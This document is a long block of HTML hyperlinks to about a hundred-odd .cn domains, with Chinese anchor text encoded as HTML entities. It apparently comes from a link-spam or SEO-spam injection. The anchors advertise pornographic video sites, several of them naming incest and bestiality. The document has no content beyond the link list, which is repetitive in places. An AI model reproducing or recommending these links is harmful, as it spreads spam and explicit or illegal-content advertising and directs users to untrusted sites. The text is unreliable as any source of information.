<a href="http://45tp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://wukh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hoolv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://htrunze.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://517hd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://0108600.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://cztongyong.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pw86.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jica.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://foxee.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qidiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xujz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://oyzw.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://1tvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://qhys88.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://f4nn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://itourxian.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me-tec.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tduai.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vuhp.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://minocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dasau.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://020itw.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://liruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0752.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://aojigao.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://hidas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://eee0870.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://sunleft.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://winah.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://ni21.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iivr.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://szdl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://love51.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://x2654.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
